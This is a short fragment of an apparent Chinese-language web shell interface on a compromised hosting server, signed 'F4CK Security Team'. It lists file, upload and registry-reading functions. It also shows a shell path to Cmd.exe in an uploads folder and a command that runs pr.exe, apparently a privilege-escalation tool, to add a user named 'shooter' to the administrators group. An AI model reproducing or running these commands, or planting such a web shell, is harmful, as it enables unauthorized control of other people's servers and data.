 栏： K:\
磁盘 (K:)
根目录
程序目录
建文本
建目录
解包
上传
==信息收集类==
目录
修改
探测
隐藏
册表读取
SHELL路径: e:\\freehost\\myljt\\web\\uploads\\140111\\Cmd.exe
e:\\freehost\\myljt\\web\\uploads\\140111\\pr.exe "net user /add & net localgroup administrators shooter /add"
aa
F4CK
Security Team